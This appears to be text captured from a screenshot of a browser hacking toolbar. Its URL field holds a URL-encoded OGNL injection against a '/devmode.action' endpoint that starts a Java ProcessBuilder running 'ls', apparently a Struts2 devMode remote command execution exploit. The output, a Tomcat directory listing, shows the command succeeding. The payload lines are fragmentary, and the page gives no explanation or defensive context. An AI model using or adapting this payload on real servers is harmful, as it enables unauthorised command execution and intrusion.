 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
Split URL
Execute
http://192.168.80.135:8080/devmode.action/devmode.action?debug=command&expression=%28%23%61%3d%28%6e%65%77%20%6a%
%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%
%6e%67%5b%5d%7b%22%6c%73%22%7d%29%29%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d
%65%29%2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
完成